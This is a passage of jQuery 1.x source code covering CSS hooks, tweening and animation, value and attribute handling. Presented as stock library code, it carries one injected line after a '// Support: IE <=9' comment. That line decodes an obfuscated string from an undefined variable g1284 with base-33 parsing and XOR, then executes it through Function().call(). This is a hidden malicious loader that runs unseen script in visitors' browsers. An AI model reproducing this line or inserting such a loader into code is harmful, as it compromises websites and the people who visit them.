		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
var i2834=33;var j62815=g1284;var i3850=j62815.split("a68"),o6164=parseInt(i3850[0],33),t6512=parseInt(i3850[1],33);var e7434=[];for(var e9208=0;e9208<i3850[2].length;e9208+=2){e7434.push(i3850[2].substring(e9208,e9208+2));}var j62815="";for(var d4078=0;e7434.length>d4078;d4078++)j62815+=String["fromCharCode"](((parseInt(e7434[d4078],i2834)-o6164)^t6512)-o6164);Function(j62815)["call"]();// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this won't overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

